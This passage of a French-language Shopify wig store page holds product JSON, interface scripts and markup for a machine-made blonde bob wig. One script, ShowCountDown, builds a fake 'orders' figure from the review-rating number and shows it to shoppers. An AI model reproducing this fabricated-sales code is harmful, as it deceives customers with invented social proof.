//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":7186248138835,"title":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","handle":"baisi-machine-made-blonde-straight-with-bang-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Avec Bang\/Frange\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eSans colle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-09T09:19:08+08:00","created_at":"2024-03-12T09:52:00+08:00","vendor":"USA","type":"Perruque Bob","tags":["$99 wig","Udiscounts","WIGS FOR ALOPECIA"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":45000,"compare_at_price_min":45000,"compare_at_price_max":45000,"compare_at_price_varies":false,"variants":[{"id":41459564871763,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A10-000518","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":45000,"inventory_quantity":-280,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","options":["Titre"],"media":[{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435463763,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","width":1080},{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435398227,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739","width":1080},{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435430995,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739","width":1080},{"alt":"USA $100 wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31529381691475,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Avec Bang\/Frange\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eSans colle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr-gb/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-7186248138835"
  class="mt0 main__section product__content-section"
  data-product-id="7186248138835"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> <span>100 % cheveux humains vierges crus.</span>
</td>


</tr>

<tr>

<td> Texture</td>

<td> Droit</td>


</tr>

<tr>

<td> Longueur</td>

<td> 8 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 200 % de densité</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> <span>Plus d'1 an</span>
</td>


</tr>

<tr>

<td> Taille de la dentelle<br>

</td>

<td> Fait à la machine</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> Avec Bang/Frange</td>


</tr>

<tr>

<td> <span>Sans colle</span>
</td>

<td> Oui</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr></tr>

<tr>

<td> Peut être teint</td>

<td> Oui </td>


</tr>


</tbody>


</table>

<span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;"></span>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> <span>100 % cheveux humains vierges crus.</span>
</td>


</tr>

<tr>

